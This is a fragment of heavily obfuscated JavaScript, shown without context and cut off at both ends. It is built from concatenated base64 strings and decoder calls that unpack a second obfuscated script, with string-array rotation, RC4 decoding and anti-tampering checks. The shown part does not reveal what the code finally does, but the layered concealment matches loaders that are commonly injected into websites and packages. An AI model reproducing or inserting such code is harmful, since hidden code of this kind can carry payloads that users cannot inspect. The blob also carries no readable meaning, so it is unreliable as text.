1VhJywnb0paY'+'1Ftb3VFcScsJ1dRVEpsMlJjVUcnLCdzdH'+'ZmckNvSScsJ1c1cGRTMG5WYXEnLCdXNGV'+'nV1FsZE1ta1YnLCdXUHBjVFNvVFdRbUUn'+'LCd5Q29MdDhrV3lxJywnV1JDSVc0aTNXU'+'W0nLCdlS05kVnJwZEdxJywndUNra21Ta1'+'JkcScsJ1c1Zmp0bWszdHEnLCdmd0NJV1F'+'CZFVhJywnV1J4ZE1hSGZBRycsJ1c0U2h0'+'YU5kSE1GY05OOEFGSDQnLCdBbWt0RG1vR'+'Vc2eScsJ2sxZGRSV2xkVnEnLCdXUU5kUE'+_0x1580607x(0x18e)+'wRW1vUHRxJywnYW1vS2xDa3pXUTQnLCdX'+_0x1580607x(0x1a9)+'CdXNkxrdENrekNHJywnV1F4ZFFjeU5CVy'+_0x1580607x(0x247)+'4b0EnLCdjMlJjS21rTVdQdScsJ1c0Vzl5'+'U2tJRWEnLCdXUVZkTXRXUnVhJywncVNvR'+'ldQeGRROG9SJywnaWMvY1RJbVMnLCd1TT'+'R5YXhpJywncDhvb1dSYjhXNW0nLCdXNXp'+'3VzV5RFdSdScsJ1c1eGRPMVZjUFNrWScs'+_0x1580607x(0x244)+'21nMTZXNGhkTHEnLCdXUnZqV1IvY1JhSy'+'csJ2ttb3BDVzBNJywnVzVYMm5OcGRPRyc'+'sJ1c3NVJnTjdkVlcnLCdyS2RkSm1va1dR'+'dScsJ2x3RmRHc1pkVGEnLCdXNG1TV1BOZ'+'Eg4a2snLCdXUkdUVzV5VVdScScsJ3htb0'+'NocWxjVGEnLCdoMjBhV09aZE9XJywnRTh'+'vN2laRmNTRycsJ1dQYklXN2RkUFNrRCcs'+_0x1580607x(0x1c1)+'ScsJ3U4b2ZXUEJkR0NveicsJ1c2VmRLQ2'+'tWRGNpJywn')+('V083ZEhKZVlCYScsJ3FDa3dDbW9VVzRhJ'+'ywneG1rdkFtb1pXNHEnLCdmcXBjSVkwNi'+_0x1580607x(0x1e0)+_0x1580607x(0x21d)+'VzRIWScsJ2xzZGNNWGlVJywneENvTkY4b'+'0ZxRycsJ1dRUmRNWnFZQmEnLCdDbWt0V1'+'F4Y08zSycsJ1c0YjNXN0czV084JywnYmQ'+'vY0xjeU0nLCd1cVhlVzRaZE51dXpXNTAn'+'LCdXUS9jSThrM1dSbGRVYScsJ3M4a1FrO'+_0x1580607x(0x2fb)+'1leEpjSVcnLCd5U29BZEloY0xxJywndG1'+_0x1580607x(0x1db)+_0x1580607x(0x1c7)+_0x1580607x(0x167)+'5jUnEnLCdDWWorVzduVycsJ1c2bUxXT2x'+'kT0NrNScsJ3ZDazdXUTNjVDMwJywnV1F2'+'RldPQmNRZE8nLCd2TDhMZDBDJywnVzdxa'+'ldSbGRJQ2s1JywnVzVKZFVLUERkVycsJ1'+'dPeGRNR3FOQ0cnLCdzU29VeUNvenRHJyw'+'nVzRMY3RTazV1RycsJ1dRN2NLZUMnLCdD'+'bW9MRW1vQXZxJywnRGdOZEs4b1dXT2UnL'+'CdXUGRkR0NrU1dPWmRIcScsJ3JtbzZXUj'+_0x1580607x(0x2e8)+'6Q29yVzZHJywnV1BpQ1c1R3RXUWEnLCdi'+'MnRjR1NreFdRRycsJ1dQaGNHZmowV095J'+_0x1580607x(0x297)+'knLCdXT2ZxZk50Y05hJywnV08zZFZtazB'+'XUlZkT3EnLCd4Q2tNV1B4ZE5Ta2gnLCdX'+_0x1580607x(0x15f)+'CdXNmhjR21vVGFhJywnQ1NrU1dQUmNWdn'+'knLCdXN0ho')+('VzRaZEdta3UnLCdXNGhkSkNvWXhyTycsJ'+'2I4b2lXUDk0VzdXJywnYUc3Y0pyYW4nLC'+'dXUi9kR1p6SUVXJywnV1I4S2FDa2JXNEc'+'nLCdGWnpFeUNvRycsJ1c3Q3RXT1ZkT1Nr'+_0x1580607x(0x154)+_0x1580607x(0x233)+'szM2RVYScsJ3o4a1prbWthalcnLCd5dnR'+'kSkNvS1dQYScsJ1dQaGNQQ296V09DUics'+'J1dRRmNMSWU1aThvemxtazhXNUJjVkcnL'+'CdpU29TV080SVc2cScsJ1c1M2RSZm5GYV'+'cnLCd4bW9NamR4Y1JHJywnakNvM2tDa0F'+_0x1580607x(0x2f8)+'b3F0YScsJ1dQTFBXNGhkVENrNycsJ1c3Z'+'GRNMC9jR21reicsJ2xTb21XT3IrVzYwJy'+'wncUNvQ2xJcGNWcScsJ1dPWmNVOGtJV09'+'KZFFXJywnVzZsZFNta2t3RzQnLCdsMS9j'+'UlNrWldQQycsJ1c2Qzd3MzRRJywnZDM1V'+'Fc0M2RUcScsJ0Ztb1FsY3J6V1BwZE1Db3'+'RnZTVDJywnVzQvY1Jta3hXUDdkS0cnLCd'+'CQ2taQ0NvVFc1TycsJ2Z3SmNSU2t0V1J1'+_0x1580607x(0x2c4)+_0x1580607x(0x2da)+_0x1580607x(0x1eb)+'4U2tEQnEnLCdXNkN4Q3hTNycsJ3M4a09X'+'UkJkT21rMycsJ3U4azBXUmxjSUxTJywnb'+_0x1580607x(0x1aa)+'dXNEhNcm1rNXZXJywnVzdsZEwwTmNRU2t'+'0JywnVzY5YWh3M2RTcScsJ1c2aGRPdkgr'+_0x1580607x(0x2be)+'nErJywnVzdGZFFtazVCYmEnLCdnU2t5ek'+_0x1580607x(0x2dc))+('blhXNkdlV1BtJywnV1E1dm1lWmNTYScsJ'+'3pDa0htOGtJdFcnLCdxWXpGVzdMUCcsJ2'+'xtb09XT2VOVzd1JywnVzVxWXVTa2p3cSc'+_0x1580607x(0x182)+_0x1580607x(0x312)+'ScsJ3VTa0dBbW94VzdLJywndW1vN2dHN2'+'NHVycsJ1c0WmRLdlRHYXEnLCdtQ29udDh'+'rSHltb2x3MXVCJywnVzdoZEh2allrVycs'+'J1dPcGNJbW96V1FHUicsJ1c0Q3dXUUpkS'+'VNrSicsJ1dRTzJXNENQV1A0JywnbzhvWm'+_0x1580607x(0x20f)+'2TmRPbW9GenFHJywnV1JUOVc1bGRROGt0'+'JywnVzV0ZFNTb0x2Q2tEJywnQ21vNndDa'+'3lEcScsJ1dRMGZpU2tYVzdhJywnVzdCZF'+'F3YkphYScsJ3JacjV5OG8vJywnV1FOY1R'+'LUEFXT3EnLCd4U2s4Zzhra0ZHJywneUNv'+'Vng4azB2cScsJ1c3emRXNzhnV1BXJywne'+'ElqRFc0UHcnLCdvSjdjUFNvL3NHJywnVz'+'ZuVFc0Q3FXUWEnLCdXNkJjTmU1VEIwWmN'+'IU2t0V09XJywnVzZ6c3NTa1REVycsJ0Zt'+'b3hvWmRjUVcnLCdXTzdjTDJUMVdRaScsJ'+'3gxaGRTOG85V1JLJywneUNrQmU4a2ZhcS'+_0x1580607x(0x2eb)+'sJ1c3VmNUU2tWV1BoZFVxJywnV1B2SFdS'+'cGNOSHEnLCdXNEJkUXVyTHBhJywncE5wZ'+_0x1580607x(0x190)+_0x1580607x(0x28f)+_0x1580607x(0x2ac)+_0x1580607x(0x1ae)+'EZjbScsJ1dQVGRXT1pjUWF1JywnV1JEdm'+'RmM2NLRycs')+('J3JTbzRiSHhjVUcnLCd5U295dThrVEJXJ'+'ywnV09sZE5JTDRBRycsJ1c0S2NGZjRFJy'+'wnVzRYdWtndGRNVycsJ1dQeVhXNjBvV1I'+_0x1580607x(0x2a3)+_0x1580607x(0x2b0)+'1BSZFFackJyYScsJ1c0R1REd3lwJywnV0'+_0x1580607x(0x223)+_0x1580607x(0x2c5)+'J1c2cGRJbWtMQnJpJywnV1JDSlc2aXpXU'+_0x1580607x(0x1bc)+'ZkVkcnLCd5bWs5V083Y1YyTycsJ1dPTmR'+'NclByd0cnLCdEOG9nV1JtZFc3RycsJ0ZT'+'bzFpWUZjVHEnLCdXNW1hczN5aScsJ3RZc'+'jZXN1ArJywnV09Da1c3YXpXT1cnLCdlWF'+'ZjTElxZScsJ1dQcGRPWFc1Q0cnXTtmdW5'+'jdGlvbiBfMHg3Nzk1NTEwZChhLGIpe2E9'+'YS0weDE1YTt2YXIgYz1fMHg3Nzk1NTEwY'+_0x1580607x(0x246)+'hvJ109PT11bmRlZmluZWQpe3ZhciBkPWZ'+'1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZn'+_0x1580607x(0x2f3)+_0x1580607x(0x209)+'Q1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZ'+_0x1580607x(0x160)+_0x1580607x(0x16d)+_0x1580607x(0x155)+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHh'+_0x1580607x(0x234)+'bj1qWydpbmRleE9mJ10obik7fXJldHVyb'+'iBrO307dmFyIGg9ZnVuY3Rpb24obCxtKX'+_0x1580607x(0x212))+('XSxvPTB4MCxwLHE9Jycscj0nJztsPWQob'+_0x1580607x(0x1a2)+'d0aCddO3U8djt1Kyspe3IrPSclJysoJzA'+_0x1580607x(0x25e)+'U3RyaW5nJ10oMHgxMCkpWydzbGljZSddK'+'C0weDIpO31sPWRlY29kZVVSSUNvbXBvbm'+_0x1580607x(0x243)+'weDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9'+'MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25bd'+'F0rbVsnY2hhckNvZGVBdCddKHQlbVsnbG'+'VuZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt'+'0XT1uW29dLG5bb109cDt9dD0weDAsbz0w'+'eDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlb'+_0x1580607x(0x28b)+_0x1580607x(0x2cf)+'dLG5bdF09bltvXSxuW29dPXAscSs9U3Ry'+_0x1580607x(0x179)+'GFyQ29kZUF0J10odyleblsoblt0XStuW2'+'9dKSUweDEwMF0pO31yZXR1cm4gcTt9O18'+'weDc3OTU1MTBkWydhcEVSVlQnXT1oLF8w'+'eDc3OTU1MTBkWydlUnZTVVcnXT17fSxfM'+'Hg3Nzk1NTEwZFsncGlzVkhvJ109ISFbXT'+'t9dmFyIGU9XzB4Nzc5NTUxMGNbMHgwXSx'+'mPWErZSxnPV8weDc3OTU1MTBkWydlUnZT'+_0x1580607x(0x1e4)+_0x1580607x(0x2e3)+'09PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN'+'0aW9uKGope3RoaXNbJ1BaTm1ERSddPWos'+'dGhpc1snSUhsZWFMJ109WzB4MSwweDAsM'+'HgwXSx0aGlzWydhaHNMb1MnXT1mdW5jdG'+'lvbigpe3Jl')+('dHVybiduZXdTdGF0ZSc7fSx0aGlzWydXe'+'XNLaXonXT0nXHg1Y3crXHgyMCpceDVjKF'+'x4NWMpXHgyMCp7XHg1Y3crXHgyMConLHR'+'oaXNbJ3lteHlzZSddPSdbXHgyN3xceDIy'+'XS4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7f'+'TtpWydwcm90b3R5cGUnXVsnZHR5Q1JBJ1'+_0x1580607x(0x2bb)+'nRXhwKHRoaXNbJ1d5c0tpeiddK3RoaXNb'+'J3lteHlzZSddKSxrPWpbJ3Rlc3QnXSh0a'+'GlzWydhaHNMb1MnXVsndG9TdHJpbmcnXS'+'gpKT8tLXRoaXNbJ0lIbGVhTCddWzB4MV0'+'6LS10aGlzWydJSGxlYUwnXVsweDBdO3Jl'+'dHVybiB0aGlzWydXdEVUekgnXShrKTt9L'+'GlbJ3Byb3RvdHlwZSddWydXdEVUekgnXT'+'1mdW5jdGlvbihqKXtpZighQm9vbGVhbih'+'+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXNb'+'J3Jzbm5XViddKHRoaXNbJ1BaTm1ERSddK'+'Tt9LGlbJ3Byb3RvdHlwZSddWydyc25uV1'+'YnXT1mdW5jdGlvbihqKXtmb3IodmFyIGs'+'9MHgwLGw9dGhpc1snSUhsZWFMJ11bJ2xl'+'bmd0aCddO2s8bDtrKyspe3RoaXNbJ0lIb'+'GVhTCddWydwdXNoJ10oTWF0aFsncm91bm'+_0x1580607x(0x1f8)+'0aGlzWydJSGxlYUwnXVsnbGVuZ3RoJ107'+'fXJldHVybiBqKHRoaXNbJ0lIbGVhTCddW'+'zB4MF0pO30sbmV3IGkoXzB4Nzc5NTUxMG'+'QpWydkdHlDUkEnXSgpLF8weDc3OTU1MTB'+_0x1580607x(0x1c2)+'OTU1MTBkWydhcEVSVlQnXShjLGIpLF8we'+'Dc3OTU1MTBkWydlUnZTVVcnXVtmXT1jO3'+'1lbHNlIGM9')+(_0x1580607x(0x281)+'il7dmFyIEo9XzB4Nzc5NTUxMGQ7d2hpbG'+'UoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZUl'+'udChKKDB4NGJhLCdMZlRZJykpKnBhcnNl'+'SW50KEooMHgyNWIsJ0ZkbUsnKSkrLXBhc'+'nNlSW50KEooMHg2YzksJ2hkSlMnKSkrLX'+_0x1580607x(0x16c)+'qcGFyc2VJbnQoSigweDVmOCwnZ1NPaScp'+'KStwYXJzZUludChKKDB4NmE3LCdPJEIkJ'+_0x1580607x(0x2c9)+_0x1580607x(0x30b)+'1cScpKSotcGFyc2VJbnQoSigweDU1NSwn'+_0x1580607x(0x1cb)+'CwnanckMCcpKSotcGFyc2VJbnQoSigweD'+'U4YywnRmRtSycpKStwYXJzZUludChKKDB'+'4NTNhLCdEV3E1JykpO2lmKGM9PT1iKWJy'+'ZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'3Nzk1NTEwYywweDI2ZmVlKSwhZnVuY3Rp'+_0x1580607x(0x2fa)+'Xt9O2NbSygweDRmNiwnZEZMJScpXT1LKD'+'B4NDc2LCdZTiNpJykrSygweDViMywneWt'+'EaycpLGNbSygweDE5ZCwna1ZjdScpXT1m'+_0x1580607x(0x311)+'1tLKDB4NGE4LCdTemdUJyldPWZ1bmN0aW'+_0x1580607x(0x1b9)+'sY1tLKDB4NGVlLCc0TEokJyldPWZ1bmN0'+'aW9uKHIscyl7cmV0dXJuIHI8czt9LGNbS'+'ygweDJjOSwnaHlkaScpXT1mdW5jdGlvbi'+'hyLHMpe3Jl')+(_0x1580607x(0x2c0)+'XJvUScpXT1LKDB4MTczLCdGOGpIJykrSy'+'gweDMwZiwnV08kQicpK0soMHgzMzEsJ2g'+'xY1snKStLKDB4MjgwLCdoMWNbJykrSygw'+'eDZhOCwnTGZUWScpLGNbSygweDZlZCwnU'+_0x1580607x(0x2a7)+_0x1580607x(0x164)+'nRGdNXScpXT1mdW5jdGlvbihyLHMpe3Jl'+'dHVybiByPT09czt9LGNbSygweDZkZSwnZ'+_0x1580607x(0x2d6)+'QnLGNbSygweDVhYSwnNlRmYicpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPT09czt9'+_0x1580607x(0x24f)+'TVkLCdlXTVxJykrSygweDRlNywnU3pnVC'+'cpLGNbSygweDI0Mywna1ZjdScpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPj1zO30s'+'Y1tLKDB4MjNmLCcxeFdUJyldPWZ1bmN0a'+'W9uKHIscyl7cmV0dXJuIHI8PXM7fSxjW0'+'soMHg0NDEsJ0RXcTUnKV09ZnVuY3Rpb24'+'ocixzKXtyZXR1cm4gcitzO30sY1tLKDB4'+'NzJiLCdoZEpTJyldPWZ1bmN0aW9uKHIsc'+'yl7cmV0dXJuIHItczt9LGNbSygweDQzZC'+'wnZzVMNScpXT1LKDB4MjkxLCdEZ01dJyk'+'rSygweDMyYiwnWUBFVScpK0soMHgyNjks'+'J2gxY1snKStLKDB4M2U3LCdxKXh5JykrS'+'ygweDU5YiwnWU4jaScpK0soMHg1YzcsJ3'+'JXZk4nKStLKDB4MWQ5LCc0TEokJykrSyg'+'weDNiYywnOGVjIScpK0soMHg2NWQsJ2pW'+'R1gnKStLKDB4MzQ2LCdBcm9RJykrSygwe'+'DQ2YywnQHFLSCcpLGNbSygweDQwYiwnMV'+'RHQCcpXT1L')+('KDB4M2JkLCdkRkwlJykrSygweDM2NiwnQ'+'XJvUScpK0soMHgxNzIsJ0BxS0gnKStLKD'+'B4MmM2LCdrVmN1JykrSygweDE3YSwneEh'+'qTycpK0soMHgyMTEsJ0Fyb1EnKStLKDB4'+'NzY5LCdWSkxMJykrSygweDU5NywnVkpMT'+'CcpK0soMHg2OTgsJ2dTT2knKStLKDB4Mz'+'IzLCdqdyQwJykrSygweDRlYywneEhqTyc'+_0x1580607x(0x17f)+'LCc0TEokJykrSygweDJjNCwnNEYlTCcpK'+'0soMHg1ZGMsJ1dPJEInKSxjW0soMHg1Zj'+'IsJ0Fyb1EnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcihzKTt9LGNbSygweDM2MCwn'+'eEhqTycpXT1LKDB4NDhjLCdBcm9RJykrS'+'ygweDQxMywnalZHWCcpK0soMHgzODMsJ3'+'VHVkonKStLKDB4NzJkLCdrdzdMJykrSyg'+'weDU1OCwnSFlCeScpK0soMHgzYmEsJ2p3'+_0x1580607x(0x323)+'DI0OSwncSl4eScpK0soMHgzZTksJ0ZkbU'+'snKStLKDB4NTEzLCc4ZWMhJykrSygweDQ'+'4MiwnQXJvUScpK0soMHgxOTIsJ1ZKTEwn'+'KStLKDB4Mjk0LCdrdzdMJykrSygweDNjN'+'SwnVXM1QicpK0soMHg2ZmEsJzFUR0AnKS'+'tLKDB4MzY5LCdXTyRCJykrSygweDY3Miw'+_0x1580607x(0x321)+'KDB4Njc5LCdIWUJ5JykrSygweDFjOCwnR'+'GdNXScpK0soMHgyNTMsJ1N6Z1QnKStLKD'+_0x1580607x(0x2f7)+'PaScpK0soMHg0ZDEsJ2gxY1snKStLKDB4'+'MjRlLCdEV3E1JykrSygweDZjZCwnZXIxd'+'ScpK0soMHgxNzQsJ2VyMXUnKStLKDB4Mm'+'IxLCdoZEpT')+('JykrSygweDQzYywnNExKJCcpK0soMHgxN'+'2QsJ2t3N0wnKStLKDB4NmIxLCdKJVJdJy'+'krSygweDFkZSwncldmTicpK0soMHgzMmQ'+'sJ08kQiQnKStLKDB4NjAzLCdBcm9RJykr'+_0x1580607x(0x19b)+'08kQiQnKStLKDB4NzBiLCdnNUw1JykrSy'+'gweDQ4ZCwnT2NhRicpK0soMHgzZmYsJ1N'+'6Z1QnKStLKDB4NWU2LCdqdyQwJykrSygw'+'eDc1OCwnOGVjIScpK0soMHgyZmQsJ3lrR'+_0x1580607x(0x2c8)+'I4ZiwnTGZUWScpK0soMHg2MDksJ2gxY1s'+'nKStLKDB4NzE1LCdyV2ZOJykrSygweDJk'+_0x1580607x(0x19f)+'StLKDB4NzRkLCdEV3E1JykrSygweDY4ZS'+'wnQHFLSCcpK0soMHgzYTYsJzRMSiQnKSt'+_0x1580607x(0x1de)+'OXE3QicpK0soMHgyNmYsJ0Fyb1EnKStLK'+'DB4NjdlLCdWSkxMJykrSygweDYwMSwneW'+'tEaycpK0soMHg2NWYsJ2hkSlMnKStLKDB'+'4NTA1LCdYbnFsJykrSygweDFlNCwnZV01'+_0x1580607x(0x315)+'GY5LCdZTiNpJykrSygweDYwMCwnSiVSXS'+'cpK0soMHg1MWIsJ0xmVFknKStLKDB4Mzc'+'4LCc4ZWMhJykrSygweDE5YiwnMXhXVCcp'+'K0soMHgyNmEsJypOenQnKStLKDB4MzFiL'+'CdoZEpTJykrSygweDM3NiwnTSVsRScpK0'+'soMHgzZDgsJ0BxS0gnKStLKDB4MWMwLCd'+'AcUtIJykrSygweDUwMSwneWtEaycpK0so'+'MHg0YTQsJ3EpeHknKStLKDB4NmNmLCdNJ'+'WxFJykrSygweDJlNiwnaGRKUycpK0soMH'+_0x1580607x(0x1f2))+('b1EnKStLKDB4NDZlLCc5cTdCJykrSygwe'+'DMxNywnRmRtSycpK0soMHg0NjIsJ00lbE'+'UnKStLKDB4Njg4LCdqdyQwJykrSygweDI'+'xZiwnSFlCeScpK0soMHg3NTIsJ0tKVWwn'+'KStLKDB4NDIzLCdGZG1LJykrSygweDQwY'+'SwnMXhXVCcpK0soMHgyYjIsJ0tKVWwnKS'+'tLKDB4MmJlLCdoZEpTJykrSygweDYyYiw'+'naGRKUycpK0soMHg2MzMsJ0xmVFknKStL'+_0x1580607x(0x157)+'FdxNScpK0soMHg1MWMsJ1N6Z1QnKStLKD'+'B4MzI5LCdKJVJdJykrSygweDRhYiwnTGk'+'jVScpK0soMHgyMzgsJ1hucWwnKStLKDB4'+'NzQ5LCc5cTdCJykrSygweDVkYiwncldmT'+'icpK0soMHg0M2IsJ0RXcTUnKStLKDB4Nm'+_0x1580607x(0x27f)+'pK0soMHgxZWUsJyZ0VFAnKStLKDB4MjY1'+'LCdrVmN1JykrSygweDJlOSwnaHlkaScpK'+'0soMHg3MDcsJ0ZkbUsnKStLKDB4NjI5LC'+'dLSlVsJykrSygweDZhMywnZzVMNScpK0s'+'oMHg2Y2MsJ3VHVkonKStLKDB4NjdjLCc5'+'cTdCJykrSygweDYwNCwnanckMCcpK0soM'+'Hg1NjAsJ0ZkbUsnKStLKDB4MjMwLCdAcU'+'tIJykrSygweDM5MSwnWU4jaScpK0soMHg'+'2MGYsJ3JXZk4nKStLKDB4MjU3LCd1R1ZK'+'JykrSygweDIwOCwnZEZMJScpK0soMHg0Z'+'DgsJ0Y4akgnKStLKDB4MzU0LCdWSkxMJy'+'krSygweDMxMiwnWUBFVScpK0soMHgxZTI'+'sJ1ZKTEwnKStLKDB4MTg5LCdEZ01dJykr'+'SygweDVlOCwnaHlkaScpK0soMHgyOWMsJ'+'3JXZk4nKStLKDB4NTVmLCdIWUJ5JykrSy'+'gweDE2Ziwn')+('SFlCeScpK0soMHg2ZjAsJzZUZmInKStLK'+'DB4NTkzLCd5JGNbJykrSygweDQ3MCwneE'+'hqTycpK0soMHgxZTUsJ0Fyb1EnKStLKDB'+_0x1580607x(0x1ab)+'WycpK0soMHgyMTQsJzlxN0InKStLKDB4N'+'mY2LCdlXTVxJykrSygweDZkMSwnQXJvUS'+'cpK0soMHg0MTQsJ0BxS0gnKStLKDB4NTU'+'wLCd5JGNbJykrSygweDYzNCwnQHFLSCcp'+'K0soMHg2NmEsJ09jYUYnKStLKDB4NDVkL'+'CdMaSNVJykrSygweDYxNiwnWU4jaScpK0'+'soMHgyNDcsJ0Fyb1EnKStLKDB4NDY2LCd'+'nU09pJykrSygweDZiOCwnaHlkaScpK0so'+'MHg2NDUsJ0ZkbUsnKStLKDB4Njc3LCdAc'+'UtIJykrSygweDQ0OCwnJnRUUCcpK0soMH'+'gyM2MsJzZUZmInKStLKDB4NGRiLCdLSHN'+'IJykrSygweDY0OSwnV08kQicpK0soMHgx'+'YWIsJ0BxS0gnKStLKDB4M2M3LCdyV2ZOJ'+'ykrSygweDM0OCwna3c3TCcpK0soMHgyYT'+_0x1580607x(0x1c3)+'rSygweDFhOSwnZzVMNScpK0soMHgyYTgs'+'J3lrRGsnKStLKDB4M2IwLCdGZG1LJykrS'+_0x1580607x(0x23e)+'RnTV0nKStLKDB4NGQ2LCdIWUJ5JykrSyg'+'weDczMywnTGZUWScpK0soMHgyYzcsJ0Rn'+_0x1580607x(0x2c1)+'DQyOSwnalZHWCcpK0soMHg1MGQsJ2gxY1'+'snKStLKDB4MWFjLCd4SGpPJykrSygweDJ'+'hNywnaGRKUycpK0soMHg0NDMsJzF4V1Qn'+'KStLKDB4NTVhLCcxeFdUJykrSygweDY5N'+'CwnU3pnVCcpK0soMHgyNzIsJzRMSiQnKS'+'tLKDB4M2Rm')+('LCd1R1ZKJykrSygweDYyNywnTSVsRScpK'+'0soMHgyYmQsJ0BxS0gnKStLKDB4NDBmLC'+_0x1580607x(0x29f)+'oMHg1OWQsJ3VHVkonKStLKDB4NWY1LCcx'+'VEdAJykrSygweDY0Niwna3c3TCcpK0soM'+_0x1580607x(0x1f6)+'E1JykrSygweDRlOCwnV08kQicpK0soMHg'+'2ZDUsJ2t3N0wnKStLKDB4MjllLCdyV2ZO'+'JykrSygweDVhMywnMXhXVCcpK0soMHgyN'+'2MsJzhlYyEnKStLKDB4NzYwLCdMaSNVJy'+'krSygweDM0MCwnVXM1QicpK0soMHg2NWI'+_0x1580607x(0x159)+'SygweDU5OCwnZzVMNScpK0soMHg0M2UsJ'+_0x1580607x(0x136)+'gweDFjYiwnZzVMNScpK0soMHg0YmQsJ2p'+_0x1580607x(0x282)+'eDVhNCwnWG5xbCcpK0soMHg2OWQsJ2dTT'+_0x1580607x(0x197)+'IxZCwnNlRmYicpK0soMHgzNTYsJzRMSiQ'+_0x1580607x(0x2aa)+'MywnTGkjVScpKyhLKDB4NjM5LCdEZ01dJ'+'ykrSygweDYxZiwnRjhqSCcpK0soMHgzMW'+'MsJ1VzNUInKStLKDB4NTY5LCdoMWNbJyk'+'rSygweDFkNSwnaHlkaScpK0soMHgxYTUs'+'J0tIc0gnKStLKDB4M2U1LCc4ZWMhJykrS'+'ygweDc1OSwnZXIxdScpK0soMHg1NDksJ1'+'ZKTEwnKStLKDB4NmY5LCdxKXh5JykrSyg'+'weDZmOCwnKk56dCcpK0soMHg0YzAsJ3VH'+'VkonKStLKDB4MjdmLCdyV2ZOJykrSygwe'+'DIxYywna1ZjdScpK0soMHgxZDEsJ1lOI2'+'knKStLKDB4')+('NGJlLCdTemdUJykrSygweDRlMywnV08kQ'+'icpK0soMHgzZDAsJ0Fyb1EnKStLKDB4M2'+'ViLCdLSHNIJykrSygweDZjNywnRjhqSCc'+_0x1580607x(0x193)+_0x1580607x(0x26c)+'0soMHg1ZjksJ2p3JDAnKStLKDB4M2ZlLC'+_0x1580607x(0x158)+'oMHg2OGEsJ0xmVFknKStLKDB4NzY3LCdE'+'V3E1JykrSygweDIyZiwnNExKJCcpK0soM'+'Hg1ODEsJ2h5ZGknKStLKDB4NmYzLCdGZG'+_0x1580607x(0x30d)+'xZGYsJzRGJUwnKStLKDB4MjI5LCd5a0Rr'+'JykrSygweDI1OSwnRFdxNScpK0soMHgyY'+'zgsJzZUZmInKStLKDB4MzZjLCdPY2FGJy'+'krSygweDU2OCwneEhqTycpK0soMHgxNmE'+'sJzhlYyEnKStLKDB4NmIzLCdrdzdMJykr'+'SygweDRiOSwnWU4jaScpK0soMHg0ODksJ'+'0xpI1UnKStLKDB4MmQ1LCdkRkwlJykrSy'+'gweDM3NSwnNEYlTCcpK0soMHg2YmQsJ0R'+'nTV0nKStLKDB4Mjk2LCdlXTVxJykrSygw'+'eDZlMCwnSiVSXScpK0soMHgyODIsJ2dTT'+_0x1580607x(0x206)+_0x1580607x(0x30f)+_0x1580607x(0x14b)+'MiwnNlRmYicpK0soMHgzMjIsJ2FObV4nK'+'StLKDB4MzIxLCdVczVCJykrSygweDRiNy'+_0x1580607x(0x1ce)+'LKDB4NTBjLCd4SGpPJykrSygweDNmNywn'+'JnRUUCcpK0soMHg3MTgsJ0tIc0gnKStLK'+'DB4MWVjLCdMaSNVJykrSygweDIzZSwncS'+'l4eScpK0so')+('MHgyYTAsJ2hkSlMnKStLKDB4M2E0LCc4Z'+'WMhJykrSygweDU1MywncSl4eScpK0soMH'+'g2YjYsJ2p3JDAnKStLKDB4NzMwLCdGZG1'+_0x1580607x(0x14f)+'YWQsJ1dPJEInKStLKDB4MjEyLCcmdFRQJ'+'ykrSygweDE2MSwnRFdxNScpK0soMHg0Zm'+'IsJ3lrRGsnKStLKDB4NDczLCdZQEVVJyk'+'rSygweDM0YiwnNExKJCcpK0soMHgzYTcs'+'J2VyMXUnKStLKDB4M2MwLCdYbnFsJykrS'+'ygweDE3ZiwnOXE3QicpK0soMHg0Y2YsJz'+'hlYyEnKStLKDB4MTg4LCdBcm9RJykrSyg'+'weDY4ZiwnV08kQicpK0soMHgzN2MsJ2dT'+_0x1580607x(0x1b3)+_0x1580607x(0x2a2)+'EnKStLKDB4MWE3LCdPJEIkJykrSygweDI'+_0x1580607x(0x163)+_0x1580607x(0x1a7)+_0x1580607x(0x174)+'tLKDB4NDExLCdLSlVsJykrSygweDQ3Miw'+'nOGVjIScpK0soMHg1YjEsJ0Fyb1EnKStL'+_0x1580607x(0x313)+'GVjIScpK0soMHg2ZGIsJ3EpeHknKStLKD'+'B4NDhlLCdkRkwlJykrSygweDMxOSwnNlR'+'mYicpK0soMHgyNjQsJ0BxS0gnKStLKDB4'+_0x1580607x(0x2fd)+'CcpK0soMHgzZWYsJ2h5ZGknKStLKDB4NW'+'Q1LCdrVmN1JykrSygweDZkZiwnRmRtSyc'+'pK0soMHg0MWIsJzFUR0AnKStLKDB4MmYz'+'LCdqVkdYJykrSygweDY0ZSwnZV01cScpK'+'0soMHgzODEsJ3hIak8nKStLKDB4MjU2LC'+'dMZlRZJykr')+('SygweDNlMywnVXM1QicpK0soMHg0YTAsJ'+'09jYUYnKStLKDB4NjI0LCdoZEpTJykrSy'+'gweDMyOCwnZEZMJScpK0soMHg3MWYsJ0t'+'KVWwnKStLKDB4MWU5LCdEV3E1JykrSygw'+_0x1580607x(0x251)+'EInKStLKDB4NjlhLCdAcUtIJykrSygweD'+'JiMywnVkpMTCcpK0soMHg1ODcsJzF4V1Q'+'nKStLKDB4MmUzLCdVczVCJykrSygweDNk'+'MSwnMVRHQCcpK0soMHg2YjIsJ1VzNUInK'+'StLKDB4NzFjLCc2VGZiJykrSygweDc1MC'+'wnNEYlTCcpK0soMHg0ZTIsJ3VHVkonKSt'+'LKDB4NmI1LCdZTiNpJykrSygweDQ5Yiwn'+'Kk56dCcpK0soMHgzMDAsJ00lbEUnKStLK'+_0x1580607x(0x279)+'NPaScpK0soMHgxOWMsJzZUZmInKStLKDB'+'4NmJlLCdrVmN1JykrSygweDRjMSwnV08k'+'QicpK0soMHgzYjcsJ2RGTCUnKStLKDB4M'+'zA5LCdGOGpIJykrSygweDI